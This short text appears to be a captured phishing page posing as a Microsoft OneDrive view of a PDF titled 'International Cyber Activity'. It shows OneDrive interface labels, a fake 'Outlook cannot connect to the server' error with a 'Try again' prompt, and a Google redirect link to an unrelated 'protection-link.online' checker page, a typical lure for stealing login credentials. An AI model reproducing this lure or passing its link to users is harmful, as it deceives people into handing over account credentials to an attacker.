 International Cyber-Activity.pdf -
onedrive.live.com/?authkey=
OneDrive
Sign In
Create
Open
Share
Download
International Cyber-A....pdf
1 / 1
International Cyber Activity.pdf
Hmm... Microsoft Outlook cannot connect to the server.
Try again
https://www.google.com/url?q=https://protection-link.online/checker/view/?